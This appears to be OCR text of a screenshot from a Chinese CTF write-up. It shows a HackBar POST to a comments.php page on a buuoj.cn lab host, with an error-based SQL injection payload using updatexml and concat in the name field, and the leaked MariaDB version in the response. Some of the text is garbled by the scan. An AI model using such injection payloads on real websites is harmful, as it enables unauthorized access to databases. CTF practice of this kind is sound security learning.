 ❤NewCTFer' and
(select
updatexml(1,conc
(select
version())),2))#❤
❤这些是❤
❤给你的❤
❤留言❤
XPATH .47-
MariaDB-0ubuntu0.18.04.'
DevTools - e8051d65-0943-47a5-a145-eabdf395ada9.node4.buuoj.cn:81...
Elements Console Sources Network HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://e8051d65-0943-47a5-a145-
eabdf395ada9.node4.buuoj.cn:81/comments.php
Enable
POST
enctype
application/x-www-form-urlencoded
Body
name=NewCTFer' and (select updatexml(1,concat('~',(select version())),2))#
Console
top Filter Default levels No Issues
CSDN @枚瞰渐